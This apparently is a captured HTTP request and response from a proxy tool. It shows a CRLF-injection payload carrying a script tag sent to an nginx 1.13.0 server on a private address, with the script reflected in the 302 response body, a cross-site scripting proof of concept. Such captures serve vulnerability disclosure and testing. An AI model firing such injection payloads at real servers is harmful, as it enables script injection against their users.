 Request
Raw Headers Hex
GET /%0d%0a%0d%0a%3Cscript%3Ealter(1)%3C/script%3E HTTP/1.1
Host: 192.168.215.149:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Tue, 13 Oct 2020 06:52:22 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.215.149/
<script>alter(1)</script>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>